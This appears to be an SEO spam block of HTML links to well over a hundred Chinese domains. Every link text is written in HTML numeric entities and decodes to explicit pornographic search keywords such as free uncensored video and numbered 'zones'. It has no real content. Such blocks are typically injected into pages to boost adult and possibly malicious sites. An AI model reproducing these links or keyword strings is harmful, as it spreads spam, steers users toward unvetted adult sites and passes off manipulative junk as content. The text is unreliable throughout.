<a href="http://xbssjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://qizimei.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://f4nn.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yh-art.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://mlbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0898mf.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://ewebt.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tailuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://txrwg.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanhen.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biany.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://acial.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://58343.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://film360.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://53600.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://sengkan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://suanlou.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://kao4.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://myorto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://sxyate.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://kuav.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://misssir.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gcgv.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://efnl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://shangniao.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cy098.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://kuav.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruanyan.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://misssir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://cnusj.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://happyc.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://szdl8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://epp114.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yh-art.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eesss.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingmac.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://winah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://zkqu.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://sctcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://kset.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://boytom.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://uegui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://ccemi.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ccemi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://woger.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plbe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://176ll.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://eezoo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://message360.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://newwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://uobz.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://buqj.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://uobz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://wangloan.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://doom3.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gp0011.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://singenglish.com.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lasido.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://luanye.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lfywx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://foxee.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://qjsports.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxiujiao.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://woqulu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
